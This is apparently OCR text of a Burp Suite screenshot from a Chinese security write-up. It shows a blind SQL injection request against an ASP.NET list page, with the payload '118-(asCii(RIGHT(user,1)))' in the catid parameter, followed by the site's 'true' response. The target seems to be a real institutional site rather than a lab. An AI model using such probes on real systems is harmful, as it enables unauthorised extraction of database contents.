 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志 http请求转发插件 SQL注入检测插件-SQL喵 VultureScan
29 × ...
发送 取消 < ▼ > ▼ ?
请求
Raw 参数 头 Hex
GET /weixin/zsw/list.aspx?catid=118-(asCii(RIGHT(user,1))) HTTP/1.1
Host:
Connection: close
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Postman-Token: 0d3e0b96-e258-8e4b-bf26-75e9a4d9f94f
Accept: */*
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
正确的时候
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Wed, 25 Mar 2020 07:42:17 GMT
Connection: close
Content-Length: 4958
<div class="navbar">
<div class="navbar-inner">
<div class="left sliding"><a href="../index.aspx" class="back link ajax  color-white"><i
class="icon icon-back color-white"></i><span>Back</span></a></div>
<div class="center sliding">
</div>
<div class="right"><a href="#" class="link open-panel icon-only ajax"><i class="icon
icon-bars color-white"></i></a></div>
</div>
</div>
<div class="pages navbar-through">
<div data-page="infinite-scroll" class="page">
<div data-distance="15" class="page-content infinite-scroll">
<div class="list-block">
<ul>
<li><a href="/weixin/zsw/view.aspx?id=897" class="item-link item-content
ajax">
<div class="item-inner">
<div
class="item-title">立足上海滩，你们是最棒的——《对话毕业生》第62-63期</div>
<div class="item-after"><span class="badge">212</span> </div>
</div>
? < + > 输入搜索字词 没有比赛
完成 5,221字节 | 325毫秒